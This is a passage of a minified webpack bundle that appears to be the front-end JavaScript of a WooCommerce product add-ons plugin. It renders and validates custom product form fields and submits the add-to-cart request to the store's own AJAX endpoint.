r,o,[a,i,u]=n,l=0;if(a.some((t=>0!==e[t]))){for(r in i)__webpack_require__.o(i,r)&&(__webpack_require__.m[r]=i[r]);if(u)u(__webpack_require__)}for(t&&t(n);l<a.length;l++)o=a[l],__webpack_require__.o(e,o)&&e[o]&&e[o][0](),e[o]=0},n=self.webpackChunkapp=self.webpackChunkapp||[];n.forEach(t.bind(null,0)),n.push=t.bind(null,n.push.bind(n))})();var __webpack_exports__={};(()=>{"use strict";__webpack_require__(3265);var e=__webpack_require__(6400),t=__webpack_require__(396),n=__webpack_require__(9529),r=__webpack_require__(7894);function o(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function a(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?o(Object(n),!0).forEach((function(t){i(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):o(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function i(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var u=function(e){if(e.required||e.enable_quantity)return!0;switch(e.type){case"text":case"textarea":return["maxlength"].some((function(t){return e[t]&&""!==e[t]}));case"number":return["min","max"].some((function(t){return e[t]&&""!==e[t]}))}return"email"==e.type||"url"==e.type},l=function(e,t){var n,o=arguments.length>2&&void 0!==arguments[2]&&arguments[2],i=arguments.length>3&&void 0!==arguments[3]&&arguments[3],u=a({},t.error),l=!1===o?void 0===t.value?"":t.value:o;return((0,r.kJ)(l)?0==l.length:""===l)?!i&&!u.required||!0===(n=f(e,l))||n:!0!==(n=h(e,l))||!0!==(n=d(e,l))||(i||u.isEmail)&&!0!==(n=c(e,l))||(i||u.isUrl)&&!0!==(n=_(e,l))||(i||u.required)&&!0!==(n=f(e,l))?n:!i&&!u.min||!0===(n=p(e,l))||n},c=function(e,t){if("email"==e.type&&t&&""!==t.trim()){var n=t.split(/[,\s]+/);if(!(e.allow_multiple?!n.some((function(e){return!/^[^\s@]+@[^\s@]+\.[^\s@]+$/.test(e.toLowerCase())})):!(n.length>1)&&/^[^\s@]+@[^\s@]+\.[^\s@]+$/.test(n[0].trim().toLowerCase())))return{isEmail:{show:!0,message:(0,r.N3)("validEmailError",e),isBlocking:!0,newValue:!1}}}return!0},s=function(e){return new RegExp("^(https?://)?(www\\.)?([-a-z0-9]{1,63}\\.)*?[a-z0-9][-a-z0-9]{0,61}[a-z0-9]\\.[a-z]{2,6}(/[-\\w@\\+\\.~#\\?&/=%]*)?$","i").test(e)},_=function(e,t){if("url"==e.type&&t&&""!==t.trim()){var n=t.split(/[,\s]+/);if(!(e.allow_multiple?!n.some((function(e){return!s(e.toLowerCase())})):!(n.length>1)&&s(n[0].trim().toLowerCase())))return{isUrl:{show:!0,message:(0,r.N3)("validUrlError",e),isBlocking:!0,newValue:!1}}}return!0},f=function(e,t){return!e.required||!(""===t||!1===t||Array.isArray(t)&&(0==t.length||0==t.filter((function(e){return""!==e})).length)||"string"==typeof t&&""==t.trim())||{required:{show:!0,message:(0,r.N3)("requiredError",e),isBlocking:!0,newValue:!1}}},d=function(e,t){return!(["number"].includes(e.type)&&e.max&&""!=e.max&&parseFloat(t)>e.max)||{max:{show:!0,message:(0,r.N3)("maxValueError",e).replace("%s",e.max),isBlocking:!0,newValue:e.max}}},p=function(e,t){return!(["number"].includes(e.type)&&e.min&&""!=e.min&&parseFloat(t)<e.min)||{min:{show:!0,message:(0,r.N3)("minValueError",e).replace("%s",e.min),isBlocking:!0,newValue:!1}}},h=function(e,t){return!(["text","textarea","email","url"].includes(e.type)&&e.maxlength&&""!=e.maxlength&&t.length>e.maxlength)||{maxlength:{show:!0,message:(0,r.N3)("maxlengthError",e).replace("%s",e.maxlength),isBlocking:!1,newValue:t.slice(0,e.maxlength)}}};function y(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null==n)return;var r,o,a=[],i=!0,u=!1;try{for(n=n.call(e);!(i=(r=n.next()).done)&&(a.push(r.value),!t||a.length!==t);i=!0);}catch(e){u=!0,o=e}finally{try{i||null==n.return||n.return()}finally{if(u)throw o}}return a}(e,t)||function(e,t){if(!e)return;if("string"==typeof e)return m(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);"Object"===n&&e.constructor&&(n=e.constructor.name);if("Map"===n||"Set"===n)return Array.from(e);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return m(e,t)}(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function m(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}const v=function(o){var a=o.field,i=o.handleChange,c=o.fieldData,s=o.handleToolTip,_=o._labelPosition,f=o._descPosition,d=o.isDisabled,p=o.formsCount,h=a.label,m=a.subtype,v=a.required,b=a.placeholder,g=a.name,w=a.type,k=a.elementId,S=a.rows,A=a.step,O=c.value,j=y((0,t.eJ)(O),2),P=j[0],C=j[1],x=(0,r.Tj)(k,p),D=function(e){if(E){var t=l(a,c,e.target.value,!0);!0!==t&&Object.keys(t).map((function(n){C(e.target.value),i(k,e.target.value,t)}))}},T=function(e){if(E){var t=l(a,c,e.target.value);if(!0!==t)return void Object.keys(t).map((function(n){!1!==t[n].newValue&&(e.target.value=t[n].newValue),C(e.target.value),i(k,e.target.value,t)}))}var n=setTimeout((function(){C(e.target.value),i(k,e.target.value,!1)}),100);return function(){return clearTimeout(n)}},E=u(a),M="";"checkbox"==w&&(M="wcpa_checkbox_custom");var I=(0,e.h)(e.HY,null,("number"==w||"text"==w||"email"==w||"url"==w||"date"==w)&&(0,e.h)("input",{type:"".concat("text"==w?m:w),class:"wcpa_field",name:(0,r.uM)(g),placeholder:b,defaultValue:O,required:v,disabled:d,step:A,onBlur:D,onChange:T,id:x}),"color"==w&&(0,e.h)("div",{class:"wcpa_color_field"},(0,e.h)("input",{type:"color",class:"wcpa_field",name:(0,r.uM)(g),placeholder:b,defaultValue:O,required:v,step:A,onBlur:D,onChange:T,disabled:d,id:x}),(0,e.h)("div",{class:"wcpa_code"},""!=P?P:b),(0,e.h)("div",{class:"wcpa_color",style:{backgroundColor:P}})),"hidden"==w&&(0,e.h)("input",{type:"hidden",name:(0,r.uM)(g),value:O,disabled:d}),"checkbox"==w&&(0,e.h)("div",{className:"wcpa_checkbox"},(0,e.h)("label",null,(0,e.h)(e.HY,null,(0,e.h)("input",{name:(0,r.uM)(g),checked:O,type:"checkbox",value:a.check_value,onChange:function(e){var t;t=!!e.target.checked,i(k,t,!1)},disabled:d}),(0,e.h)("div",{class:M})),h)),"textarea"==w&&(0,e.h)("textarea",{class:"wcpa_field",name:(0,r.uM)(g),placeholder:b,defaultValue:O,rows:S,required:v,onBlur:D,onChange:T,disabled:d,id:x}));return(0,e.h)(e.HY,null,(0,e.h)(n.Z,{handleToolTip:s,_labelPosition:_,_descPosition:f,field:a,dField:c,targetId:x},I))};function b(e){return function(e){if(Array.isArray(e))return g(e)}(e)||function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(e)||function(e,t){if(!e)return;if("string"==typeof e)return g(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);"Object"===n&&e.constructor&&(n=e.constructor.name);if("Map"===n||"Set"===n)return Array.from(e);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return g(e,t)}(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function g(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}const w=function(t){var o=t.field,a=t.handleChange,i=t.fieldData,u=t.design,l=t.handleToolTip,c=t._labelPosition,s=t._descPosition,_=t.isDisabled,f=t.formsCount,d=o.placeholder,p=o.name,h=o.values,y=o.multiple,m=o.elementId,v=(o.enablePrice,i.value),g=(0,r.Tj)(m,f),w=b(h);d&&""!==d&&(w=[{label:d,value:""}].concat(b(w)));var k=(0,e.h)("select",{name:(0,r.uM)(p),className:"wcpa_field",multiple:y,id:g,disabled:_,onChange:function(e){var t=Array.from(e.target.selectedOptions,(function(e){return e.value}));a(m,t)}},w.map((function(t){var n=!1;return Array.isArray(v)&&(n=v.includes(t.value)),(0,e.h)("option",{selected:n,value:t.value},t.label)})));if(h)return(0,e.h)(n.Z,{design:u,field:o,handleToolTip:l,_labelPosition:c,_descPosition:s,dField:i,targetId:g},k)};function k(e){return function(e){if(Array.isArray(e))return S(e)}(e)||function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(e)||function(e,t){if(!e)return;if("string"==typeof e)return S(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);"Object"===n&&e.constructor&&(n=e.constructor.name);if("Map"===n||"Set"===n)return Array.from(e);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return S(e,t)}(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function S(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}const A=function(t){var o,a=t.field,i=t.handleChange,c=t.fieldData,s=t._labelPosition,_=t._descPosition,f=t.isDisabled,d=a.name,p=a.values,h=a.elementId,y=a.type,m=c.value,v="radio";"checkbox-group"==y&&(v="checkbox"),o="radio"==v?Array.isArray(m)?m[0]:m:Array.isArray(m)?k(m):[m];var b=u(a),g=function(e){if("radio"==e.target.type?o==e.target.value?(e.target.checked=!1,o=""):o=e.target.value:o.includes(e.target.value)?o=o.filter((function(t){return t!==e.target.value})):o.push(e.target.value),b){var t=l(a,c,o);if(!0!==t)return void Object.keys(t).map((function(e){i(h,o,t)}))}i(h,o,!1)},w=0,S="";"checkbox"==v&&(S="wcpa_checkbox_custom"),"radio"==v&&(S="wcpa_radio_custom");var A;A=function(t,n,a){return(0,e.h)("div",{class:"wcpa_".concat(n," ").concat("other"==a?"wcpa_other_check":""," ").concat(((0,r.kJ)(o)?o.includes(t.value):o==t.value)?"wcpa_selected":"")},(0,e.h)("label",null,"checkbox"==n&&(0,e.h)(e.HY,null,(0,e.h)("input",{name:"".concat((0,r.uM)(d),"[").concat(a,"]"),checked:o.includes(t.value)||"other"==a&&o.some((function(e){return e.startsWith("WCPAOTH")})),type:"checkbox",value:t.value,onChange:g,disabled:f}),(0,e.h)("span",{class:S})),"radio"==n&&(0,e.h)(e.HY,null,(0,e.h)("input",{type:"radio",name:(0,r.uM)(d),checked:o&&(o==t.value||"other"==a&&o.startsWith("WCPAOTH")),value:t.value,onChange:g,disabled:f}),(0,e.h)("div",{class:S})),t.label))};return(0,e.h)(e.HY,null,(0,e.h)(n.Z,{_labelPosition:s,_descPosition:_,field:a,dField:c},(0,e.h)("div",{class:"wcpa_field wcpa_group_field"},p.map((function(e,t){return A(e,v,w++)})))))};function O(e,t){for(var n in t)e[n]=t[n];return e}function j(e,t){for(var n in e)if("__source"!==n&&!(n in t))return!0;for(var r in t)if("__source"!==r&&e[r]!==t[r])return!0;return!1}function P(e){this.props=e}function C(t,n){function r(e){var t=this.props.ref,r=t==e.ref;return!r&&t&&(t.call?t(null):t.current=null),n?!n(this.props,e)||!r:j(this.props,e)}function o(n){return this.shouldComponentUpdate=r,(0,e.az)(t,n)}return o.displayName="Memo("+(t.displayName||t.name)+")",o.prototype.isReactComponent=!0,o.__f=!0,o}(P.prototype=new e.wA).isPureReactComponent=!0,P.prototype.shouldComponentUpdate=function(e,t){return j(this.props,e)||j(this.state,t)};var x=e.YM.__b;e.YM.__b=function(e){e.type&&e.type.__f&&e.ref&&(e.props.ref=e.ref,e.ref=null),x&&x(e)};"undefined"!=typeof Symbol&&Symbol.for&&Symbol.for("react.forward_ref");var D=function(t,n){return null==t?null:(0,e.bR)((0,e.bR)(t).map(n))},T=(e.bR,e.YM.__e);e.YM.__e=function(e,t,n,r){if(e.then)for(var o,a=t;a=a.__;)if((o=a.__c)&&o.__c)return null==t.__e&&(t.__e=n.__e,t.__k=n.__k),o.__c(e,t);T(e,t,n,r)};var E=e.YM.unmount;function M(){this.__u=0,this.t=null,this.__b=null}function I(e){var t=e.__.__c;return t&&t.__e&&t.__e(e)}function q(t){var n,r,o;function a(a){if(n||(n=t()).then((function(e){r=e.default||e}),(function(e){o=e})),o)throw o;if(!r)throw n;return(0,e.az)(r,a)}return a.displayName="Lazy",a.__f=!0,a}function Y(){this.u=null,this.o=null}e.YM.unmount=function(e){var t=e.__c;t&&t.__R&&t.__R(),t&&!0===e.__h&&(e.type=null),E&&E(e)},(M.prototype=new e.wA).__c=function(e,t){var n=t.__c,r=this;null==r.t&&(r.t=[]),r.t.push(n);var o=I(r.__v),a=!1,i=function(){a||(a=!0,n.__R=null,o?o(u):u())};n.__R=i;var u=function(){if(!--r.__u){if(r.state.__e){var e=r.state.__e;r.__v.__k[0]=function e(t,n,r){return t&&(t.__v=null,t.__k=t.__k&&t.__k.map((function(t){return e(t,n,r)})),t.__c&&t.__c.__P===n&&(t.__e&&r.insertBefore(t.__e,t.__d),t.__c.__e=!0,t.__c.__P=r)),t}(e,e.__c.__P,e.__c.__O)}var t;for(r.setState({__e:r.__b=null});t=r.t.pop();)t.forceUpdate()}},l=!0===t.__h;r.__u++||l||r.setState({__e:r.__b=r.__v.__k[0]}),e.then(i,i)},M.prototype.componentWillUnmount=function(){this.t=[]},M.prototype.render=function(t,n){if(this.__b){if(this.__v.__k){var r=document.createElement("div"),o=this.__v.__k[0].__c;this.__v.__k[0]=function e(t,n,r){return t&&(t.__c&&t.__c.__H&&(t.__c.__H.__.forEach((function(e){"function"==typeof e.__c&&e.__c()})),t.__c.__H=null),null!=(t=O({},t)).__c&&(t.__c.__P===r&&(t.__c.__P=n),t.__c=null),t.__k=t.__k&&t.__k.map((function(t){return e(t,n,r)}))),t}(this.__b,r,o.__O=o.__P)}this.__b=null}var a=n.__e&&(0,e.az)(e.HY,null,t.fallback);return a&&(a.__h=null),[(0,e.az)(e.HY,null,n.__e?null:t.children),a]};var N=function(e,t,n){if(++n[1]===n[0]&&e.o.delete(t),e.props.revealOrder&&("t"!==e.props.revealOrder[0]||!e.o.size))for(n=e.u;n;){for(;n.length>3;)n.pop()();if(n[1]<n[0])break;e.u=n=n[2]}};(Y.prototype=new e.wA).__e=function(e){var t=this,n=I(t.__v),r=t.o.get(e);return r[0]++,function(o){var a=function(){t.props.revealOrder?(r.push(o),N(t,e,r)):o()};n?n(a):a()}},Y.prototype.render=function(t){this.u=null,this.o=new Map;var n=(0,e.bR)(t.children);t.revealOrder&&"b"===t.revealOrder[0]&&n.reverse();for(var r=n.length;r--;)this.o.set(n[r],this.u=[1,0,this.u]);return t.children},Y.prototype.componentDidUpdate=Y.prototype.componentDidMount=function(){var e=this;this.o.forEach((function(t,n){N(e,n,t)}))};var H="undefined"!=typeof Symbol&&Symbol.for&&Symbol.for("react.element")||60103,L=/^(?:accent|alignment|arabic|baseline|cap|clip(?!PathU)|color|dominant|fill|flood|font|glyph(?!R)|horiz|marker(?!H|W|U)|overline|paint|shape|stop|strikethrough|stroke|text(?!L)|underline|unicode|units|v|vector|vert|word|writing|x(?!C))[A-Z]/,$="undefined"!=typeof document,F=function(e){return("undefined"!=typeof Symbol&&"symbol"==typeof Symbol()?/fil|che|rad/i:/fil|che|ra/i).test(e)};e.wA.prototype.isReactComponent={},["componentWillMount","componentWillReceiveProps","componentWillUpdate"].forEach((function(t){Object.defineProperty(e.wA.prototype,t,{configurable:!0,get:function(){return this["UNSAFE_"+t]},set:function(e){Object.defineProperty(this,t,{configurable:!0,writable:!0,value:e})}})}));var U=e.YM.event;function V(){}function R(){return this.cancelBubble}function W(){return this.defaultPrevented}e.YM.event=function(e){return U&&(e=U(e)),e.persist=V,e.isPropagationStopped=R,e.isDefaultPrevented=W,e.nativeEvent=e};var B={configurable:!0,get:function(){return this.class}},Q=e.YM.vnode;e.YM.vnode=function(t){var n=t.type,r=t.props,o=r;if("string"==typeof n){var a=-1===n.indexOf("-");for(var i in o={},r){var u=r[i];$&&"children"===i&&"noscript"===n||"value"===i&&"defaultValue"in r&&null==u||("defaultValue"===i&&"value"in r&&null==r.value?i="value":"download"===i&&!0===u?u="":/ondoubleclick/i.test(i)?i="ondblclick":/^onchange(textarea|input)/i.test(i+n)&&!F(r.type)?i="oninput":/^onfocus$/i.test(i)?i="onfocusin":/^onblur$/i.test(i)?i="onfocusout":/^on(Ani|Tra|Tou|BeforeInp|Compo)/.test(i)?i=i.toLowerCase():a&&L.test(i)?i=i.replace(/[A-Z0-9]/,"-$&").toLowerCase():null===u&&(u=void 0),/^oninput$/i.test(i)&&(i=i.toLowerCase(),o[i]&&(i="oninputCapture")),o[i]=u)}"select"==n&&o.multiple&&Array.isArray(o.value)&&(o.value=(0,e.bR)(r.children).forEach((function(e){e.props.selected=-1!=o.value.indexOf(e.props.value)}))),"select"==n&&null!=o.defaultValue&&(o.value=(0,e.bR)(r.children).forEach((function(e){e.props.selected=o.multiple?-1!=o.defaultValue.indexOf(e.props.value):o.defaultValue==e.props.value}))),t.props=o,r.class!=r.className&&(B.enumerable="className"in r,null!=r.className&&(o.class=r.className),Object.defineProperty(o,"className",B))}t.$$typeof=H,Q&&Q(t)};var z=e.YM.__r;e.YM.__r=function(e){z&&z(e),e.__c};e.HY;t.eJ,t._Y,t.d4,t.bt,t.sO,t.aP,t.Ye,t.I4,t.qp,t.Qb,e.az,e.kr,e.Vf,e.HY,e.wA,e.HY;const J=function(t){var r,o,a=t.field,i=t.fieldData,u=t.handleToolTip,l=t._labelPosition,c=t._descPosition,s=a.subtype,_=(a.name,a.type),f=(a.elementId,a.height,a.label),d=(a.scrollBar,a.scrollBarHeight,a.contentType),p=(a.separatorType,a.separatorColor,i.value);r=d&&"rich"==d?p:null==p?void 0:p.replace(/(?:\r\n|\r|\n)/g,"<br>"),o="content"==_?s||"div":s||"h3";return(0,e.h)(e.HY,null,(0,e.h)(n.Z,{handleToolTip:u,_labelPosition:l,_descPosition:c,field:a,dField:i},"content"==_&&(0,e.h)(o,{style:{},class:"wcpa_field",dangerouslySetInnerHTML:{__html:r}}),"header"==_&&(0,e.h)(o,{style:{},class:"wcpa_field",dangerouslySetInnerHTML:{__html:f}})))};var K=q((function(){return __webpack_require__.e(5681).then(__webpack_require__.bind(__webpack_require__,5681))})),Z=function(t){return(0,e.h)(M,{fallback:(0,e.h)("input",{type:"date"})},(0,e.h)(K,t))},G=(window.wcpa_front,C((function(t){var n=t.field,r=t.colIndex,o=t.fieldData,a=t.handleChange,i=t.design,u=t.sectionKey,l=t.isDisabled,c=t.formsCount,s=n.type,_=n.col,f=(n.enablePrice,n.elementId),d=n.label_position,p=n.desc_position,h=n.className,y=n.inline,m=o.fields[f],b=m.error,g=m.clStatus,k=i||{},S=k.LabelPosition;d&&"default"!==d&&""!==d&&(S=d),"header"!=s&&"separator"!=s&&"hidden"!=s&&"checkbox"!=s||(S="disable");var O=k.DescPosition;p&&"default"!==p&&""!==p&&(O=p);var j=v,P=["wcpa_field_wrap",h,"wcpa_type_".concat(s),"wcpa_label_pos_".concat(S),"".concat("visible"!=g?"wcpa_cl_status_"+g:""),"".concat(O?"wcpa_desc_pos_"+O:""),"".concat(y?"wcpa_inline":"")].join(" ");switch(s){case"content":case"header":j=J;break;case"text":case"email":case"hidden":case"number":case"url":case"textarea":case"color":default:j=v;break;case"select":j=w;break;case"checkbox-group":case"radio-group":j=A;break;case"date":j=n.picker_type&&"basic"==n.picker_type?v:Z}var C="disable"==g||l;return(0,e.h)("div",{id:f,class:"".concat(P," wcpa-col-").concat(_,"\n            wcpa_col_index_").concat(r," ").concat(m.isNew?"wcpa_new":""," ").concat(C?"wcpa_cl_disabled":"")},(0,e.h)(j,{_labelPosition:S,_descPosition:O,design:i,sectionKey:u,handleChange:a,fieldData:m,field:n,isDisabled:C,formsCount:c}),b&&Object.keys(b).length>0&&(0,e.h)("div",{class:"wcpa_field_bottom"},(0,e.h)("div",{class:"wcpa_field_error"},b&&"groupValidation"!=s&&Object.keys(b).length>0&&(0,e.h)(e.HY,null,Object.keys(b).map((function(t){return b[t].show?(0,e.h)("p",null,b[t].message):""})))),"  "))}),(function(e,t){return e.dField.updated===t.dField.updated&&e.isDisabled===t.isDisabled})));const X=function(t){var n=t.fields,r=t.fieldData,o=t.handleChange,a=t.design,i=t.sectionKey,u=t.isDisabled,l=t.formsCount;t.discountUnit;return n.map((function(t,c){return t.some((function(e){var t=e.elementId;return"hidden"!==r.fields[t].clStatus}))?(0,e.h)("div",{class:"wcpa_row wcpa_row_index_".concat(c)},t.map((function(s,_){var f=s.elementId;return"hidden"!=r.fields[f].clStatus&&(0,e.h)(G,{key:"col_".concat(f),design:a,sectionKey:i,handleChange:o,colIndex:_,rowIndex:c,field:s,dField:r.fields[f],fieldData:r,nextField:t[_+1]?t[_+1]:!!n[c+1]&&n[c+1][0],isDisabled:u,formsCount:l})}))):null}))};var ee=__webpack_require__(7145),te=__webpack_require__.n(ee),ne=__webpack_require__(9054);function re(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null==n)return;var r,o,a=[],i=!0,u=!1;try{for(n=n.call(e);!(i=(r=n.next()).done)&&(a.push(r.value),!t||a.length!==t);i=!0);}catch(e){u=!0,o=e}finally{try{i||null==n.return||n.return()}finally{if(u)throw o}}return a}(e,t)||oe(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function oe(e,t){if(e){if("string"==typeof e)return ae(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?ae(e,t):void 0}}function ae(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}const ie=function(e,t){e.classList.remove("added"),e.classList.add("loading"),e.disabled=!0;var n,r=new FormData(t),o=!1,a=!1,i=function(e,t){var n="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=oe(e))||t&&e&&"number"==typeof e.length){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(e){throw e},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,u=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(e){u=!0,a=e},f:function(){try{i||null==n.return||n.return()}finally{if(u)throw a}}}}(r);try{for(i.s();!(n=i.n()).done;){var u=re(n.value,2),l=u[0],c=u[1];if("add-to-cart"===l&&c){o=!0;break}"product_id"==l&&c&&(a=c)}}catch(e){i.e(e)}finally{i.f()}o||(!a&&"add-to-cart"==e.getAttribute("name")&&e.getAttribute("value")&&(a=e.getAttribute("value")),r.append("add-to-cart",a)),fetch(woocommerce_params.wc_ajax_url.toString().replace("%%endpoint%%","wcpa_ajax_add_to_cart"),{method:"POST",body:r,redirect:"follow"}).then((function(e){if(!e.redirected)return e.json();window.location=e.url})).then((function(t){if(t)if(t.error&&t.product_url)window.location=t.product_url;else if("undefined"!=typeof wc_add_to_cart_params&&void 0!==wc_add_to_cart_params.cart_redirect_after_add&&void 0!==wc_add_to_cart_params.cart_url&&"yes"===wc_add_to_cart_params.cart_redirect_after_add&&(window.location=wc_add_to_cart_params.cart_url),e.disabled=!1,window.jQuery&&jQuery(document.body).trigger("added_to_cart",[t.fragments,t.cart_hash,jQuery(e)]),"undefined"==typeof wc_add_to_cart_params){if(e){if(e.classList.remove("loading"),t.fragments&&e.classList.add("added"),t.fragments&&!window.wcpa_front.is_cart&&null==e.querySelector(".added_to_cart")){var n=document.createElement("a"),r=document.createTextNode(window.wcpa_front.i18n_view_cart);n.appendChild(r),n.setAttribute("href",window.wcpa_front.cart_url),n.setAttribute("class","added_to_cart wc-forward"),e.after(n)}window.jQuery&&jQuery(document.body).trigger("wc_cart_button_updated",[jQuery(e)])}var o=new DOMParser;t.fragments&&(Object.keys(t.fragments).forEach((function(e){var t=document.querySelector(e);t&&t.classList.add("updating")})),Object.keys(t.fragments).forEach((function(e){var n=document.querySelector(e);if(n){var r=o.parseFromString(t.fragments[e],"text/html");n.replaceWith(r.body.childNodes[0])}})),window.jQuery&&jQuery(document.body).trigger("wc_fragments_loaded",[jQuery(e)])),window.jQuery&&jQuery(document.body).trigger("wc_fragment_refresh",[jQuery(e)])}})).then((function(){e.disabled=!1}))};function ue(e){return ue="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},ue(e)}function le(e){return function(e){if(Array.isArray(e))return ce(e)}(e)||function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(e)||function(e,t){if(!e)return;if("string"==typeof e)return ce(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);"Object"===n&&e.constructor&&(n=e.constructor.name);if("Map"===n||"Set"===n)return Array.from(e);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return ce(e,t)}(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function ce(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}function se(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function _e(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?se(Object(n),!0).forEach((function(t){ve(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):se(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function fe(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function de(e,t){return de=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},de(e,t)}function pe(e){var t=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(e){return!1}}();return function(){var n,r=me(e);if(t){var o=me(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return he(this,n)}}function he(e,t){if(t&&("object"===ue(t)||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");return ye(e)}function ye(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function me(e){return me=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},me(e)}function ve(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var be=window.wcpa_front;const ge=function(t){!function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&de(e,t)}(u,t);var n,o,a,i=pe(u);function u(e){var t;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,u),ve(ye(t=i.call(this,e)),"refresh",(function(){var e=arguments.length>0&&void 0!==arguments[0]&&arguments[0],n=arguments.length>1&&void 0!==arguments[1]&&arguments[1],r=arguments.length>2&&void 0!==arguments[2]&&arguments[2],o=JSON.parse(JSON.stringify(t.state.fieldData));!1!==r&&r(o),t.processClLogic(o);var a=t.processValidation(o,e,e);t.processConfigs(o),t.setState({fieldData:o,formError:(!1===t.state.formError||0!=a)&&t.state.formError},(function(){n&&n(),wp&&wp.hooks&&wp.hooks.doAction("wcpa_fields_updated",!1,o)}))})),ve(ye(t),"handleChange",(function(e,n){var r,o=arguments.length>2&&void 0!==arguments[2]&&arguments[2],a=arguments.length>3&&void 0!==arguments[3]&&arguments[3],i=arguments.length>4&&void 0!==arguments[4]&&arguments[4],u=t.state.fieldData,l="value";i&&(l="quantity"),t.setState({fieldData:te()(u,{fields:ve({},e,{$set:_e(_e({},u.fields[e]),{},(r={},ve(r,l,n),ve(r,"updatedTime",(new 